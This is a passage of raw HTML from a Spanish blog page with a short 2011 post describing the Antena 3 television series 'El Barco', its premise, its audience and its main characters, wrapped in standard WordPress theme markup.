url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"c30b9fa7-afc6-44f2-b517-35536f1ad8d2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-c7312b62-b2b2-4299-ba92-e73b25d314f5: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"c7312b62-b2b2-4299-ba92-e73b25d314f5","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-de675f2d-6f6e-4976-b52f-d5cba3f799b5: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"de675f2d-6f6e-4976-b52f-d5cba3f799b5","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-1bd27ba4-5f94-4161-b83e-0b671eb04a74: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"1bd27ba4-5f94-4161-b83e-0b671eb04a74","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-82163e38-80df-4e2e-9937-e5d140d3f536: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"82163e38-80df-4e2e-9937-e5d140d3f536","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-3f5669bd-f14b-4d72-a335-bc2def959d71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"3f5669bd-f14b-4d72-a335-bc2def959d71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-713d0034-7976-47d7-982f-b98313139b20: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"713d0034-7976-47d7-982f-b98313139b20","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e47dfbcb-a92c-43a6-9024-450a82a08f1f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e47dfbcb-a92c-43a6-9024-450a82a08f1f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-663fd273-1f8f-4697-9c3a-a747e2faa669: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"663fd273-1f8f-4697-9c3a-a747e2faa669","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-5a94f673-ce12-4c18-b383-6ca753af5ca9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"5a94f673-ce12-4c18-b383-6ca753af5ca9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-3cf21108-f88f-4d7a-a7ec-c3e50fb7289b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"3cf21108-f88f-4d7a-a7ec-c3e50fb7289b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-38d6b300-fcf7-4521-bb91-3611cc98e871: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"38d6b300-fcf7-4521-bb91-3611cc98e871","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-47811956-dc0d-4c0a-b2b7-4f6ff36d9795: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"47811956-dc0d-4c0a-b2b7-4f6ff36d9795","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-f7520dbb-39bd-49d8-86e5-fb4428fac998: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"f7520dbb-39bd-49d8-86e5-fb4428fac998","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-a30fcf84-64ce-48d6-87d9-df9e95e800bc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"a30fcf84-64ce-48d6-87d9-df9e95e800bc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-b2de8833-27fa-42a9-bb3b-578c1010c676: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"b2de8833-27fa-42a9-bb3b-578c1010c676","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-6139f78b-c578-432b-bb12-0ab341460bb0: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"6139f78b-c578-432b-bb12-0ab341460bb0","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-c1593740-537e-4df9-8311-be23c75809dc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"c1593740-537e-4df9-8311-be23c75809dc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-7feb1c82-f79c-4316-8fbb-397d1e5866f3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"7feb1c82-f79c-4316-8fbb-397d1e5866f3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-2872af9a-e450-4bfd-a854-0bc887326c37: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"2872af9a-e450-4bfd-a854-0bc887326c37","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5302 single-format-standard wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#fb9f9a97928f93bb9a89979e98948b89949f8e98989294959e88d5989496" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6703060b0e130f2706150b020408171508031204040e080902144904080a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_c45 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5302" class="post-5302 post type-post status-publish format-standard hentry category-series category-television tag-antena tag-antena-3 tag-el-barco tag-el-barco-antena tag-serie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Television" class="entry-crumb" href="https://www.blogistar.com/category/television/">Television</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Series" class="entry-crumb" href="https://www.blogistar.com/category/television/series/">Series</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El Barco: Serie Española de Drama y Accion</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/television/">Television</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/television/series/">Series</a></li></ul>
            <header>
                <h1 class="entry-title">El Barco: Serie Española de Drama y Accion</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5302">332</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/#comments"><i class="td-icon-comments"></i>20</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>El Barco</strong> es una nueva <a href="https://www.blogistar.com/2010/01/series-mas-vistas-en-espana/">serie</a> de la televisión española que se estrenó en pantallas el 17 de enero a través del canal <a href="https://www.blogistar.com/2010/04/programacion-de-antena-3-mejores-programas-y-series/">Antena 3</a>. Envuelve elementos de drama y acción y con solo 3 meses al aire ya ha conseguido la acogida del público español. Más de 4 millones de personas en <a href="http://www.blogitravel.com/2009/10/mapa-de-espana/">España</a> es el promedio de audiencia que puede llegar a tener un capítulo de la serie algún lunes a las 10 y 15 de la noche. Con una duración de 75 y debido a la popularidad que goza hasta el día de hoy, el canal ha decidido lanzar una segunda temporada.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="24996" data-permalink="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/el-barco/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-e1708703048198.webp" data-orig-size="368,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="el barco" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-221x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-e1708703048198.webp" class="aligncenter size-full wp-image-24996" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20500'%3E%3C/svg%3E" alt="El Barco" width="368" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-e1708703048198.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="24996" data-permalink="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/el-barco/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-e1708703048198.webp" data-orig-size="368,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="el barco" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-221x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-e1708703048198.webp" class="aligncenter size-full wp-image-24996" src="https://www.blogistar.com/wp-content/uploads/2011/03/el-barco-e1708703048198.webp" alt="El Barco" width="368" height="500" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>La historia se ubica en el buque escuela <em>Estrella Polar</em>. Tanto algunos estudiantes como unos cuantos adultos se embarcan en una travesía por dos meses. Sin embargo, el mismo día de zarpado, ocurre un cataclismo mundial debido a un proyecto sobre un acelerador de partículas que se estaba ejecutando en Suiza. A consecuencia de la prueba fallida, toda la tierra se ha vuelto agua y no hay lugar en donde anclar.</p><!--CusAds0-->
<p><!--CusAds0--></p>
<p>Sin embargo, los tripulantes descubren que todavía existe 1% de Tierra en todo el mundo y deciden ir a buscar ese pequeño pedazo de tierra firme. Durante la búsqueda, los tripulantes se encuentran atrapados entre las confusiones, problemas y amores con los otros a bordo, develándose relaciones extrañas, desconfianzas y más de una sospecha.</p>
<p>El capitán a bordo se llama Ricardo Montero y ejerce un poder muy autoritario, casi dictatorial con lo cual se gana enfrentamientos con casi todos los tripulantes, incluyendo sus dos hijas: Ainhoa, la mayor y Valeria, la única niña en todo el barco. Dentro del barco se encuentra una espía que está a cargo de tomar el control de la tripulación en caso el proyecto de <a href="http://www.blogitravel.com/2009/06/suiza-pueblos-y-paisajes/">Suiza</a> no resultase.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5302"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5302"
				>
				<span id="sharing-facebook-5302" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5302"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5302"
				>
				<span id="sharing-twitter-5302" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5302"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5302"
				>
				<span id="sharing-whatsapp-5302" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5302"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5302"
				>
				<span id="sharing-pinterest-5302" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-5302" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-5302" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="2b45b54477" data-email-share-track-url="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=email">
				<span id="sharing-email-5302" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5302"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5302"
				>
				<span id="sharing-linkedin-5302" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-5302"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-5302"
				>
